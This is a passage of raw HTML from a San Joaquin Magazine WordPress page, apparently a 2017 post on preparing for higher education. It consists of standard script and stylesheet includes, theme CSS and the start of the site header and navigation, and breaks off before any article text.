<link rel='stylesheet' id='lora-css' href='https://fonts.googleapis.com/css2?family=Lora%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mwc-payments-payment-form-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/payment-form.css' type='text/css' media='all' />
<link rel='stylesheet' id='gca-column-styles-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/genesis-columns-advanced/css/gca-column-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/sanjoaquinmagazine.com","hash_tracking":"false","v4_id":"G-JGGVLSLFB9"};/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.10.2" id="iphorm-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/sanjoaquinmagazine.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="subscriptio_frontend-js-extra">
/* <![CDATA[ */
var subscriptio_vars = {"confirm_pause":"Are you sure you want to pause this subscription?","confirm_resume":"Are you sure you want to resume this subscription?","confirm_cancel":"Are you sure you want to cancel this subscription?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/subscriptio/_old_version/assets/js/frontend.js?ver=2.3.10" id="subscriptio_frontend-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/sanjoaquinmagazine.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=58b77143e17f4e0011abc15a" id="googleanalytics-platform-sharethis-js"></script>
<script type="text/javascript" src="https://collect.commerce.godaddy.com/sdk.js" id="poynt-collect-sdk-js"></script>
<script type="text/javascript" id="mwc-payments-poynt-payment-form-js-extra">
/* <![CDATA[ */
var poyntPaymentFormI18n = {"errorMessages":{"genericError":"An error occurred, please try again or try an alternate form of payment.","missingCardDetails":"Missing card details.","missingBillingDetails":"Missing billing details."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/js/payments/frontend/poynt.js" id="mwc-payments-poynt-payment-form-js"></script>
<link rel="https://api.w.org/" href="https://sanjoaquinmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanjoaquinmagazine.com/wp-json/wp/v2/posts/19153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanjoaquinmagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://sanjoaquinmagazine.com/2017/04/preparing-for-higher-education/" />
<link rel='shortlink' href='https://sanjoaquinmagazine.com/?p=19153' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sanjoaquinmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanjoaquinmagazine.com%2F2017%2F04%2Fpreparing-for-higher-education%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sanjoaquinmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanjoaquinmagazine.com%2F2017%2F04%2Fpreparing-for-higher-education%2F&#038;format=xml" />
<style type="text/css">@media only screen and (max-width:1100px) {
.hide_on_mobile {
display: none !important;}
}

hr {
	border-top: 1px solid #8c8b8b;
}</style>
<style type="text/css">
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #ffffff; }
.mh-extra-nav-bg { background: rgba(255, 255, 255, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #ffffff; background: rgba(255, 255, 255, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(255, 255, 255, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #ffffff; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #ffffff; background: rgba(255, 255, 255, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #ffffff; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #ffffff; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #ffffff; }
.mh-header-nav-top li a, .mh-wide-layout .mh-header-nav-bottom li a, .mh-main-nav li:hover > a, .mh-footer-nav li a, .mh-social-nav-top .fa-mh-social, .mh-wide-layout .mh-social-nav-bottom .fa-mh-social, .slicknav_nav a, .slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover, .slicknav_menu .slicknav_menutxt, .mh-header-date-top, .mh-wide-layout .mh-header-date-bottom, .mh-ticker-title, .mh-boxed-layout .mh-ticker-item-top a, .mh-wide-layout .mh-ticker-item a, .mh-subheading, .entry-tags .fa, .entry-tags a:hover, .mh-content .current, .page-numbers:hover, .pagelink, a:hover .pagelink, .mh-back-to-top, .mh-back-to-top:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout2 .mh-widget-title a, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-widget-title-inner a, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-footer-widget .mh-author-bio-title, .mh-footer-widget .mh-author-bio-text, .mh-social-widget li:hover .fa-mh-social, .mh-footer-widget .mh-social-widget .fa-mh-social, #mh-mobile .mh-tab-button.active, .mh-tab-button.active:hover, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .mh-posts-stacked-meta a, .mh-posts-stacked-meta a:hover, input[type=submit], #infinite-handle span { color: #dd3333; }
.slicknav_menu .slicknav_icon-bar { background: #dd3333; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #ffffff; }
a:hover, .entry-content a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #ffffff; }
</style>
<!--[if lt IE 9]>
<script src="https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "Lora", serif; }
body { font-family: "Lora", serif; }
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style id="sccss">/* Enter Your Custom CSS Here */

.mh-site-identity .mh-site-logo {margin: auto; float: left;
    /*width: 50%;*/}
div#text-12.widget.widget_text {float: left;
    width: 27%;}
div#text-13.widget.widget_text {float: right;
    width: 25%;}</style><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.mh-header .mh-main-nav-wrap{background-color:#ffffff;padding-bottom:0px;padding-top:0px;}.mh-main-nav-wrap .mh-container-inner{border-top-style:solid;border-bottom-style:solid;border-left-style:solid;border-right-style:solid;border-bottom-width:1px;border-right-width:0px;border-left-width:0px;border-top-color:#bdc3c7;border-bottom-color:#bdc3c7;border-left-color:#bdc3c7;border-right-color:#bdc3c7;border-top-width:0px;font-family:'Montserrat', sans-serif;font-weight:600;font-size:11.3px;}.mh-extra-nav-bg .mh-container-inner{border-bottom-width:1px !important;border-bottom-style:solid;border-bottom-color:#bdc3c7;font-family:'Montserrat', sans-serif;-webkit-box-shadow:0px 0px 0px 0px #000000;box-shadow:0px 0px 0px 0px #000000;background-color:#ffffff;}ul#menu-topmain .current-menu-item a{color:#2c3e50;}.mh-main-nav li a{color:#2c3e50;border-left-width:1px !important;border-left-style:solid !important;border-left-color:#d7d9d9 !important;font-family:'Didact Gothic', sans-serif;font-size:27.5px;padding-bottom:0px;padding-top:0px;margin-bottom:3px;bottom:auto;position:relative;top:-3px;padding-right:17px;text-align:right;padding-left:11px;}.mh-preheader .mh-container-inner{background-color:#e74c3c;}.mh-header-bar-top-left .mh-header-nav-top{color:#ecf0f1;width:769px;background-color:#c0392b;}.mh-header-bar-top-left .mh-header-nav-top:hover{color:#ecf0f1;}.mh-header-nav li a{color:#ecf0f1;text-decoration:none;padding-left:15px;padding-right:8px;font-family:'Fira Sans', sans-serif;font-weight:500;font-size:13.4px;background-color:#c0392b;}ul#menu-magmenu a:hover{color:#ecf0f1;}.mh-home-main .mh-home-sidebar{border-left-color:#bdc3c7;border-left-width:1px !important;margin-right:0px;margin-left:-8px !important;padding-right:7px;}#main-content .clearfix .mh-home-sidebar .mh-widget .mh-custom-posts-widget .mh-custom-posts-large .mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a{font-weight:400;}.mh-footer .mh-footer-area .mh-footer-widget-title .mh-footer-widget-title-inner{font-family:'Montserrat', sans-serif;}.mh-custom-posts-widget .mh-custom-posts-small .mh-custom-posts-header .mh-custom-posts-small-title a{font-weight:400;font-size:18px;}.mh-social-nav li a{color:transparent;}.mh-social-nav li a:hover{background-color:#e74c3c;color:#2c3e50;}.mh-header-nav li a:hover{color:#ecf0f1;text-decoration:underline;}.mh-preheader .mh-header-bar-top-right:hover{color:#ecf0f1;}.mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a{font-weight:400;}.mh-extra-nav li a:hover{color:#e74c3c;background-color:transparent;}.mh-extra-nav-bg .mh-container-inner:hover{background-color:#ffffff;}article .mh-slider-caption .mh-slider-content .mh-slider-title a{font-weight:500;color:#ecf0f1;}.mh-custom-posts-widget .mh-custom-posts-small .mh-custom-posts-header .mh-custom-posts-small-title a:hover{color:#7f8c8d;}.mh-home-main .mh-home-sidebar .mh-widget-title .mh-widget-title-link:hover{color:#7f8c8d;text-transform:uppercase;text-decoration:none;}#main-content .clearfix .mh-home-sidebar .mh-widget .mh-custom-posts-widget .mh-custom-posts-large .mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a:hover{color:#7f8c8d;}.mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a:hover{color:#7f8c8d;}#main-content .mh-loop-content .entry-title a{font-weight:500;}.mh-sidebar .mh-social-widget{border-top-left-radius:5%;border-bottom-right-radius:5%;border-bottom-left-radius:5%;border-top-right-radius:5%;background-color:transparent;}.mh-social-widget li a{background-color:#e74c3c;}.mh-loop-pagination a{background-color:#e74c3c;}.mh-container-outer .mh-footer{background-color:#120d1b;}.mh-home-main .mh-carousel-widget{background-color:#060909;}ul#menu-socialmenu a .fa-mh-social{color:#ecf0f1;}ul#menu-socialmenu a .fa-mh-social:hover{color:#72bff2;}.mh-extra-nav li a{text-transform:capitalize;font-size:12.5px;border-left-width:1px !important;border-left-color:#d1d1d1;border-left-style:dotted;margin-bottom:4px;margin-top:5px;padding-top:2px;padding-bottom:0px;font-family:'Fira Sans', sans-serif;font-weight:500;color:#7f8c8d;}.mh-site-identity .mh-site-logo{text-align:center;line-height:20.6px;}.custom-logo-link img{width:471px;}.mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-header a{font-size:26px !important;}.mh-posts-lineup-title a{color:#34495e;font-weight:500;}.mh-posts-lineup-content .mh-excerpt{color:#2c3e50;}.mh-posts-lineup-more .mh-posts-lineup-more-title a{color:#2c3e50;}.mh-posts-lineup-caption .mh-posts-lineup-content{background-color:#ecf0f1;}body .mh-footer{background-color:#020202;}.mh-container-outer .mh-wrapper{padding-top:6px;position:relative;left:0px;}ul#menu-topmain a{padding-bottom:0px;font-family:'Fira Sans', sans-serif;font-weight:500;color:#020202;}.envira-gallery .mh-widget-title-inner{text-decoration:none !important;font-family:'Fira Sans', sans-serif !important;text-transform:uppercase;font-weight:500;font-size:24.2px !important;}.envira-gallery .mh-widget-title{font-family:'Lora', Serif !important;top:0px;left:0px;position:relative;border-bottom-color:#e74c3c;}.mh-home-main .mh-home-sidebar .mh-widget-title{border-bottom-color:#e74c3c;text-decoration:none;}.mh-home-main .mh-home-sidebar .mh-widget-title .mh-widget-title-link{font-family:'Fira Sans', sans-serif;font-weight:500;line-height:18.7px;font-size:21.4px;top:0px;left:0px;position:relative;border-top-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-right-color:#ffffff;font-style:normal;text-align:start;word-spacing:inherit;letter-spacing:0px;text-decoration:overline;}.mh-main-nav li a:hover{color:#e74c3c !important;}.mh-home-main .mh-home-sidebar .mh-widget-title .mh-widget-title-link:focus{text-decoration:none;}.mh-slider-layout1 .mh-slider-caption{border-bottom-color:#e74c3c !important;}.mh-slider-content .mh-excerpt{color:#ecf0f1;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-header a{font-size:20px !important;}#main-content .clearfix .mh-home-sidebar .mh-widget .mh-custom-posts-widget .mh-custom-posts-small .mh-custom-posts-header .mh-custom-posts-small-title a{font-size:18px !important;}.entry-tags li a{color:#7f8c8d;}.entry-header .entry-title{font-family:'Lora', Serif !important;font-weight:500;}.mh-related-wrap .mh-posts-grid-title a:hover{color:#e74c3c;}.mh-sidebar .mh-widget-title .mh-widget-title-inner{font-family:'Fira Sans', sans-serif;font-weight:500;display:inline-block;height:25px;text-decoration:none;font-size:22px;}.mh-sidebar .mh-widget-title{border-bottom-color:#e74c3c;}.logged-in-as a{font-family:'Fira Sans', sans-serif;font-weight:700;}#reply-title{font-family:'Fira Sans', sans-serif;}#main-content .mh-home-sidebar .mh-widget-title .mh-widget-title-link{font-family:'Fira Sans', sans-serif;font-weight:500;text-decoration:none;line-height:19.6px;font-size:24.2px;}#main-content{border-top-right-radius:0%;border-top-style:solid;border-bottom-style:solid;border-left-style:solid;border-right-style:solid;border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:1px;border-right-color:#bdc3c7;left:-24px;position:relative;padding-left:0px;margin-right:7px !important;padding-right:17px;}.mh-home-main .mh-home-columns{width:100%;position:relative;left:15px;padding-right:0px;padding-left:0px;margin-right:0px;margin-left:-1px;padding-bottom:11px;}#main-content .mh-home-sidebar{position:relative;left:14px;margin-left:5px;}#main-content .mh-home-sidebar .mh-widget{margin-left:0px;margin-right:0px;}.mh-home-main .mh-home-sidebar .mh-widget{margin-left:-5px !important;padding-right:5px;margin-right:36px !important;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-caption{font-family:'Fira Sans', sans-serif;font-weight:500;color:#ecf0f1;background-color:#e74c3c;}.mh-home-main .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-caption{font-family:'Fira Sans', sans-serif;font-weight:500;color:#ecf0f1;background-color:#e74c3c;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-small{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.mh-home-main .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-small{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.mh-home-main .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.form-submit input[type=submit]{background-color:#e74c3c;color:#ecf0f1;}.mh-posts-lineup-item .mh-posts-lineup-category{font-family:'Fira Sans', sans-serif;font-weight:500;color:#ecf0f1;background-color:#e74c3c;}#commentform .logged-in-as{top:0px;left:0px;position:relative;}.mh-copyright-wrap .mh-copyright{color:#020202;}.mh-site-identity .textwidget a:hover{color:#e74c3c;}.mh-slider-layout1 .slides article .mh-slider-content{background-image:url(https://sanjoaquinmagazine.com/wp-content/uploads/2016/10/66back.png);}.mh-header-columns .mh-site-identity{margin-bottom:-16px !important;}.mh-home-main .mh-home-sidebar ul a:hover{color:#bdc3c7 !important;}.mh-home-main .mh-home-sidebar ul li{border-bottom-style:solid;}.mh-site-identity .textwidget .wp-image-16692{position:relative;left:-21px;}.mh-posts-large-widget .mh-posts-large-content .mh-posts-large-title a:hover{color:#bdc3c7;}.mh-widget li a:hover{color:#95a5a6;}.mh-sidebar .mh-widget-title .mh-widget-title-link:hover{color:#050505;}.entry-meta-categories a:hover{color:#e67e22;}.magazine_item .issuu_doc_title{font-family:'Helvetica Neue';font-weight:300;font-size:11.4px;}.page-header .entry-title{font-family:'Lora', serif;font-weight:500;font-size:39px;text-align:center;}.entry-content p a{color:#2c3e50;font-family:'Helvetica Neue';font-weight:700;text-align:center;}.entry-content p a:hover{color:#95a5a6;}.entry-content p{text-align:left;}.logged-in-as a:hover{color:#bdc3c7;}#commentform .logged-in-as:hover{color:#bdc3c7;}.envira-gallery-wrap .envira-gallery-public.envira-gallery-css-animations{text-align:center;}.mh-home-main .mh-home-sidebar .envira-gallery{text-align:left;}body .mh-preheader{background-color:#c0392b;}.mh-preheader .mh-header-bar-top-right{background-color:#c0392b;}.page-header .page-title{font-family:'Lora', serif;color:#00040a;text-align:left;text-decoration:none;font-weight:500;font-size:38px;padding-top:10px;border-bottom-style:solid;border-bottom-color:#e74c3c;border-bottom-width:3px;line-height:58.1px;}.mh-sidebar .textwidget div{background-color:#0c0c0c !important;}.mh-recent-comments-widget .mh-user-meta .mh-recent-comments-author{font-weight:300;font-size:13px;text-transform:capitalize;color:#bec2c3;}.mh-recent-comments-widget .mh-user-meta .mh-recent-comments-link{font-weight:700 !important;}body strong strong .mh-copyright-wrap{background-color:#c82412;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-1{border-top-right-radius:0px !important;border-top-left-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:94px;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-2{border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-top-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-wrap .envira-gallery-public.envira-gallery-2-columns .envira-gallery-item{border-top-width:0px !important;border-bottom-width:0px !important;border-left-width:0px !important;border-right-width:0px !important;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-4{border-bottom-left-radius:0px !important;border-top-right-radius:0px !important;border-top-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-3{border-bottom-left-radius:0px !important;border-top-left-radius:0px !important;border-bottom-right-radius:0px !important;border-top-right-radius:0px !important;height:auto;width:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-5{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-6{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-7{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-8{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-9{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-10{top:0px;left:0px;position:relative;border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;}.mh-custom-posts-widget .mh-excerpt{border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.mh-sidebar .textwidget a:hover{color:#e74c3c;}.mh-sidebar .textwidget a{border-bottom-width:1px !important;border-bottom-style:dotted;margin-bottom:auto;padding-top:0px;padding-right:0px;padding-left:0px;padding-bottom:3px;}.mh-sidebar .textwidget{border-bottom-style:solid;border-bottom-width:0px;}ul#menu-adminmenu .menu-item:hover{color:#c0392b;}.mh-custom-posts-no-image .mh-custom-posts-header a{font-size:14px !important;}#main-content .entry-title a:hover{color:#b2b2b2;}.hentry .entry-header h2{font-weight:400 !important;color:#0c0c0c;font-size:15px;text-transform:none;}.hentry .entry-header h1{border-width:0px;border-style:none;border-bottom-width:0px;border-bottom-style:none;border-bottom-color:rgba(0,0,0,0.01);text-indent:9px;color:rgb(0, 0, 0);-webkit-background-clip:border-box;background-clip:border-box;}.mh-container-outer .mh-wrapper .mh-main #main-content .hentry .entry-header h1{text-decoration:none;}#main-content .hentry header{color:#0d0c0c;}
</style></head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-19153 single-format-standard custom-background wp-custom-logo wp-theme-mh-magazine theme-mh-magazine non-logged-in woocommerce-no-js mh-wide-layout mh-right-sb mh-loop-layout1 mh-widget-layout1 mh-header-transparent">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
											<nav class="mh-navigation mh-header-nav mh-header-nav-top clearfix">
							<div class="menu-magmenu-container"><ul id="menu-magmenu" class="menu"><li id="menu-item-23381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23381"><a href="https://sanjoaquinmagazine.com/">San Joaquin Magazine</a></li>
<li id="menu-item-16601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16601"><a href="https://sanjoaquinmagazine.com/category/weddings/">Weddings</a></li>
<li id="menu-item-16602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16602"><a href="https://sanjoaquinmagazine.com/category/health/">Health</a></li>
<li id="menu-item-16604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16604"><a href="https://sanjoaquinmagazine.com/category/winedine209/">WineDine209</a></li>
<li id="menu-item-16605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16605"><a href="https://sanjoaquinmagazine.com/category/cityguide/">City Guide</a></li>
<li id="menu-item-23727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23727"><a href="https://sanjoaquinmagazine.com/category/home-garden/">At Home</a></li>
</ul></div>						</nav>
									</div>
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
											<nav class="mh-social-icons mh-social-nav mh-social-nav-top clearfix">
							<div class="menu-socialmenu-container"><ul id="menu-socialmenu" class="menu"><li id="menu-item-16636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16636"><a href="https://www.facebook.com/sanjoaquinmagazine/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-16635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16635"><a href="https://twitter.com/@sanjoaquinmag"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-16634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16634"><a href="https://www.instagram.com/sanjoaquinmag/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</nav>
									</div>
					</div>
	</div>
<header class="mh-header">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner">
<a href="https://sanjoaquinmagazine.com/" class="custom-logo-link" rel="home"><img width="600" height="140" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/03/cropped-SJ-LOGO-main-page.jpg" class="custom-logo" alt="San Joaquin Magazine" decoding="async" fetchpriority="high" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/03/cropped-SJ-LOGO-main-page.jpg 600w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/03/cropped-SJ-LOGO-main-page-300x70.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix">
